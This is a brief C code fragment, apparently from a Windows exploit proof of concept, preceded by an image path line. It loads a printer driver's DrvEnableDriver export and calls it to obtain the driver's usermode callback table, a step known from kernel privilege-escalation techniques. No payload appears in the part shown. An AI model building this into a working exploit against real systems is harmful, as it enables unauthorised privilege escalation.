 // Get printer driver's DrvEnableDriver
DrvEnableDriver = (DrvEnableDriver_t)GetProcAddress(hModule, "DrvEnableDriver");
if (DrvEnableDriver == NULL)
{
printf("[-] Failed to get exported functions from driver\n");
continue;
}
// Get the printer driver's usermode callback table
res = DrvEnableDriver(DDI_DRIVER_VERSION_NT4, sizeof(DRVENABLEDATA), &drvEnableData);
if (res == FALSE)
{
printf("[-] Failed to enable driver\n");
continue;
}
printf("[+] Enabled printer driver");